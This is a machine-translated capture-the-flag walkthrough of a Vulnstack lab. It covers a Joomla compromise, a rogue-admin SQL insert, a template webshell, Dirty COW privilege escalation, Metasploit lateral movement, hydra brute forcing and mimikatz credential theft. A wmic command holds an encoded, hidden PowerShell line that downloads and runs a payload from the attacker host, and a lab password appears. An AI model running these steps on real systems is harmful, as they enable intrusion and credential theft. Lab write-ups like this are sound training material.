Environment construction
Target download address http://vulnstack.qiyuanxuetang.net/vuln/detail/5/

After downloading the virtual machine, configure the network environment according to the official instructions to start the test
Infiltration process
0x01 WEB information collection
Check the target WEB service and find that it is a demo site built by Joomla CMS


Scan the directory to get the backup configuration of the configuration file php~


In it, scroll to the user name and password of the back-end database

At the same time, port scanning found that the database service can be connected externally
Try to log in with the obtained account password, and the connection is successful

0x02 add administrator account to log in the background
Try to crack the background administrator account and find that it is not conventional encryption. Then he gave up and tried to find the idea of breaking the situation in the official documents.
Visit the official website to check the documents. Found a method to add an administrator
https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F

INSERT INTO `am2zu_users`
(`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)
VALUES ('Administrator2', 'admin2',
'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());
INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`)
VALUES (LAST_INSERT_ID(),'8');
It should be noted here that according to the official documents, the suffix needs to be changed to_ user, but there are two such tables in the database..
After trying, I found it was am2zu_ The users table is working

Then log in successfully with the added account and password

0x03 upload WebShell


Modify the template in the control bar - > extensions - > Templates - > Templates and add a sentence

Successfully connected with ant sword
0x04 Bypass disable_ Function & move horizontally
When trying to execute the command, it is found that disable is set_ functions

So I used the bypass of ant sword_ disable_ Functions plug-in is used to bypass. The bypass method used here is Json Serializer UAF

After a search, click / TMP / MySQL / test Txt found available information

After some attempts, he logged on to the Centos machine with the account password

0x05 right raising
After logging in, I didn't collect more useful information, so I tried to raise the right. After checking the kernel version number, it is found that the kernel is affected by the dirty cow privilege raising vulnerability
Upload exp
Compilation execution

Get root privileges


Web using msf_ The delivery module obtains the meterpreter

0x06 intranet horizontal movement
Add routes and scan LAN segments
P.S. in fact, there is no need to add a route. The attacker itself has 192.168 93.1 address. But I just added it

Using auxiliary/scanner/smb/smb_version controls the surviving hosts and version numbers in the domain
[+] 192.168.93.10:445 - Host is running Windows 2012 R2 Datacenter (build:9600) (name:WIN-8GA56TNV3MV) (domain:TEST) [*] 192.168.93.20:139 - SMB Detected (versions:) (preferred dialect:) (signatures:optional) [+] 192.168.93.30:445 - Host is running Windows 7 Professional SP1 (build:7601) (name:WIN7) (domain:TEST)
And tried to use ms17-010 for lateral movement, but failed

You can only try to blow up the SMB module. I don't know why the connection between msf and this machine has been faulty for a long time

Finally, cut to hydra for blasting and get the password

Here, the hash transfer using msf still fails. Only exploit / multi / script / Web can be used_ The delivery module cooperates with wmic to go online

wmic /node:192.168.93.20 /user:administrator /password:123qwe!ASD process call create "powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABuAHAAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AGkAZgAoAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdADoAOgBHAGUAdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAByAGUAcwBzACAALQBuAGUAIAAkAG4AdQBsAGwAKQB7ACQAbgBwAC4AcAByAG8AeAB5AD0AWwBOAGUAdAAuAFcAZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARwBlAHQAUwB5AHMAdABlAG0AVwBlAGIAUAByAG8AeAB5ACgAKQA7ACQAbgBwAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADkAMwAuADEAOgA4ADkANwA2AC8AQwB5ADEAcQBPAHQARwBZAEcAMQBCAFoANQA5ADcALwBqAGYAMwAzAGsATgBKAE4AcQB0AEkAJwApACkAOwBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA5ADMALgAxADoAOAA5ADcANgAvAEMAeQAxAHEATwB0AEcAWQBHADEAQgBaADUAOQA3ACcAKQApADsA"
After successful execution, you can get meterpreter

After that, the right is raised, the mimikatz is loaded, the credentials are exported, and the plaintext password can be obtained
It should be noted that the virtual machine cannot be shut down and can only be suspended. Otherwise, the login credentials of the domain administrator will disappear and cannot be caught after restarting.


Use plaintext password for PTH operation and get Meterpreter of domain control


The same is true for a PC, but it does not have an access domain and uses the first password it gets


0x07 get Flag
If you want to find flag, the graphical interface will be more convenient. So finally, CS was launched, and the file browsing function of CS was used to find the flag
Finally, find the flag under C:\Users\Administrator\Documents txt